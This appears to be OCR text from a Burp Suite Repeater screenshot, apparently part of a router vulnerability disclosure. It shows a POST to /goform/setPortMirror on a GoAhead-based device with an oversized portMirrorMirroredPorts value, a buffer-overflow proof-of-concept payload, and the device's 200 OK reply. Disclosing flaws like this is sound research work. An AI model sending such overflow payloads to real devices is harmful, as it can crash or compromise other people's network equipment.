 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /goform/setPortMirror HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 554
10 Origin: http://192.168.10.1
11 Connection: close
12 Referer: http://192.168.10.1/network/wanSet.html?0.7843642126575708
13 Cookie: _:USERNAME:_=; G3v3_user=
14
15 portMirrorEn=true&portMirrorMirroredPorts=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Date: Mon Sep 20 02:2
4 Connection: close
5 Content-Type: text/ht
6 Content-Length: 1
7
8 1